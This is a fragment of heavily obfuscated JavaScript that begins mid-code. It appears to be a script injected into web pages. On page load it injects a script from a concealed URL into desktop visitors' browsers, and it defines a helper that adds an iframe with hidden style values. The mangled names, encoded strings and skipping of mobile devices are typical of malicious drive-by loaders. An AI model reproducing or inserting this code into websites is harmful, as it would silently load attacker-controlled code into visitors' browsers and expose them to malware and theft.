_0x2e5f45(_0x1f0932){const _0x3dd785=_0x27efe6;const _0x22cdb3=document['createElement']('iframe');_0x22cdb3['style'][_0x3dd785(0x132)]=_0x3dd785(0x133);_0x22cdb3['src']=_0x1f0932;document['body'][_0x3dd785(0x142)](_0x22cdb3);}function _0x5bda05(_0x25b1ee){const _0x42f726=_0x27efe6;const _0x5155d9=document[_0x42f726(0x139)]('script');_0x5155d9['src']=_0x25b1ee;document[_0x42f726(0x147)]['appendChild'](_0x5155d9);}function _0x4737bc(){const _0x588a8f=_0x27efe6;return/Android|iPhone/i[_0x588a8f(0x137)](navigator['userAgent']);}function _0x3dd347(){const _0x60c283=_0x357388(0x8);const _0x3ef325=''+__getHiddenURL()+'';const _0x273c1c=''+_0x3ef325+_0x60c283;if(!_0x4f78b2()){if(_0x4737bc()){}else{_0x5bda05(_0x273c1c);}}}if(document['readyState']===_0x27efe6(0x130)){document['addEventListener'](_0x27efe6(0x146),_0x3dd347);}else{_0x3dd347();}})());function _0x254e(){const _0xb040e1=['zMXVB3i','DgvZDa','mtqXzJvMmwy','y3jLyxrLrwXLBwvUDa','mtCYmtG0z1fwqMjN','mwyWmdbK','mZeWndvxsuvjrNu','mwyWndq2nda','mtyWmdvImwq','mtyWmdvImwy','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odK','mwiXntfJnda','yxbWzw5Kq2HPBgq','ndK2z25YvuLR','nJmZmtqXtLffu1nT','mtyXnJG2yLjOvK16','re9nq29UDgvUDeXVywrLza','yM9KEq','BgvUz3rO','BgfZDfzPC2L0','nZzVtgTtuvu','mdq0ytfKmwy','ntuZntLTt2Tcuw8','nZG3ota2mhzQvNLUDa','BM93','Bg9HzgLUzW','ndHSrLbPq0u','y3nZvgv4Da','D2LKDgG6mtaWjtSGAgvPz2H0oJeWmcu7ihbVC2L0Aw9UoMzPEgvKoYb0B3a6mdSGBgvMDdOWoYb6lwLUzgv4oJK5otK7igjVCMrLCJPUB25LoW','nZCWotfUBxPVt3y','CMfUzg9T'];_0x254e=function(){return _0xb040e1;};return _0x254e();}